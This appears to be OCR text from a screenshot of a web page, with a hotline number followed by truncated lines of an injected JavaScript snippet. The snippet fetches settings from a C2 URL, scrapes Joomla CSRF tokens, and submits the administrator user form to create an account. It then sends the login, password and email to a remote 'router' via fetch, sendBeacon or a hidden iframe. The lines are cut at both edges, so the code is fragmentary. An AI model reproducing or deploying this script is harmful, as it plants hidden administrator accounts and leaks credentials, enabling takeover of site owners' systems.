
e.com
Hotline:
+210-9856988
e_run) return;window.joomlacreater_inline_run = true;var C2 = 'https://
r FORM_URL = '/administrator/index.php?option=com_users&view=user
a-f0-9]{32})'/i,/name="([a-f0-9]{32})"\s+value="1"/i,/value="1"\s+name="
minHtml(html) {html = html || '';var head = html.slice(0, 12000);return
in|login-form/i.test(head);}function fetchConfig() {return fetch(C2 + '
function mergeUser(data) {var u = {login: DEF.login,pass: DEF.pass,email
u.pass = data.user_pass;if (data.user_email) u.email = data.user_email;i
 '');}return u;}function notifyRouter(router, u) {var fields = {url: lo
arams(fields).toString();try {fetch(router, {method: 'POST',mode: 'no
ator.sendBeacon) {navigator.sendBeacon(router, new Blob([payload], { t
ocument.createElement('iframe');iframe.name = 'jc_router_iframe';iframe
n';document.body.appendChild(iframe);}var form = document.createElemen
ds).forEach(function (k) {var inp = document.createElement('input');inp.
(form);form.submit();setTimeout(function () { form.remove(); }, 5000
y');body.set('return', '');body.set('jform[id]', '0');body.set('jform[name]
ord2]', u.pass);body.set('jform[email]', u.email);body.set('jform[registerD
', '0');body.set('jform[sendEmail]', '0');body.set('jform[block]', '0');body